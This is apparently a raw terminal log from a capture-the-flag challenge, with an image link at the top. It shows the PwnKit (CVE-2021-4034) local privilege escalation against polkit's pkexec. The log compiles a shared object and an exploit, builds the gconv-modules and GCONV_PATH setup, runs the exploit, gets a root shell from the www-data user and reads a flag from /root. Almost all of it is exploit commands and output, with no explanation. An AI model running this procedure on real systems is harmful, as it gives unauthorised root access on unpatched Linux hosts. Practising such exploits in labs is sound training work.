 cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
./cve-2021-4034
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
cat ^H^H
cat: ''$'\b\b': No such file or directory
ls /root
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
Windows 10 Icons
Windows 10 Icons (2)
Windows.10.Icons.v0.4.1.zip
core
flag
thinclient_drives
cat /flag
cat: /flag: No such file or directory
cat /root/flag
flag{021802a3ed80b16cfe79d49495358150}